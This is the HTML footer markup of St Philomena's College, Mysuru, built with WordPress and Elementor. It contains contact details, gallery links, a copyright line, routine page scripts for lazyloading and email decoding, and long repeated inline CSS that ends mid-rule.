															<img loading="lazy" decoding="async" width="309" height="360" src="[data-uri]" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-image-19165 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png 3000w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-257x300.png 257w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-878x1024.png 878w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-768x896.png 768w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1317x1536.png 1317w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1755x2048.png 1755w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-600x700.png 600w" data-sizes="auto" data-eio-rwidth="3000" data-eio-rheight="3500" /><noscript><img loading="lazy" decoding="async" width="309" height="360" src="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-image-19165" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png 3000w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-257x300.png 257w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-878x1024.png 878w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-768x896.png 768w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1317x1536.png 1317w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1755x2048.png 1755w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-600x700.png 600w" sizes="(max-width: 309px) 100vw, 309px" data-eio="l" /></noscript>															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7fa152a" data-id="7fa152a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6760ebf elementor-widget elementor-widget-heading" data-id="6760ebf" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Gallery</h4>				</div>
				<div class="elementor-element elementor-element-61737ea elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61737ea" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/video-gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="tk tk-photo-video"></i>						</span>
										<span class="elementor-icon-list-text">Video Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/picture-gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-photo"></i>						</span>
										<span class="elementor-icon-list-text">Picture Gallery</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f27a074" data-id="f27a074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab018db elementor-widget elementor-widget-thim-ekits-header-info" data-id="ab018db" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
																								<span>
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-location-arrow" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M444.52 3.52L28.74 195.42c-47.97 22.39-31.98 92.75 19.19 92.75h175.91v175.91c0 51.17 70.36 67.17 92.75 19.19l191.9-415.78c15.99-38.39-25.59-79.97-63.97-63.97z"></path></svg>								</span>
								
								St Philomena’s College,(Autonomous)
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-search-location"></i>								</span>
								
								Bannimantap, Mysuru 570 015
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="icon icon-phone-call2"></i>								</span>
								
								Phone 0821-4240900 / 4240912 / 4240918
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-fax"></i>								</span>
								
								Fax 0821-4240950
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-envelope"></i>								</span>
								
								Email : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="522126223a3b3e3d21636b666412353f333b3e7c313d3f">[email&#160;protected]</a>
														</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-922d637 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="922d637" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed5811f" data-id="ed5811f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2b11d8 elementor-widget__width-auto elementor-widget elementor-widget-thim-ekits-back-to-top" data-id="c2b11d8" data-element_type="widget" data-widget_type="thim-ekits-back-to-top.default">
				<div class="elementor-widget-container">
							<div class="back-to-top__swapper" id="back-to-top-kits">
			<div class="back-to-top__button">
				<i aria-hidden="true" class="tk tk-location-arrow"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-dbf5657 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbf5657" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d99962e" data-id="d99962e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f522f9d elementor-widget elementor-widget-text-editor" data-id="f522f9d" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a href="#">All Copyrights are with St. Philomena&#8217;s College, Mysuru.</a></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d0b1ad" data-id="5d0b1ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97b230b elementor-widget elementor-widget-text-editor" data-id="97b230b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Maintained by St. Philomena&#8217;s College ERP Team</p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</aside>                </div>
            </div>
        </div>
	
	
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->


</div><!-- end wrapper-container -->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eduma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gallery-slider-content"></div>		<script>
			window.addEventListener('load', function () {
				setTimeout(function () {
					var $ = jQuery
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0)
						$(window).trigger('resize')
					})
				}, 500)
			})
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="elementor-post-8946">.elementor-kit-8946{--e-global-color-primary:#274C97;--e-global-color-secondary:#E77C22;--e-global-color-text:#000000;--e-global-color-accent:#868686;--e-global-color-2134e5f8:#5EBB3E;--e-global-color-4fa50dac:#FFF;--e-global-color-5a2ac29:#F24C0A;--e-global-color-dd30748:#489FDF;--e-global-color-2c499dc:#F1F1F1;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1023px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/stphilos.ac.in\/"}},{"@type":"ListItem","position":2,"item":{"name":"Blog","@id":"https:\/\/stphilos.ac.in\/blog\/"}},{"@type":"ListItem","position":3,"item":{"name":"Envirnonment Studies","@id":"https:\/\/stphilos.ac.in\/category\/envirnonment-studies\/"}}]}</script><style id="eael-inline-css">.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid 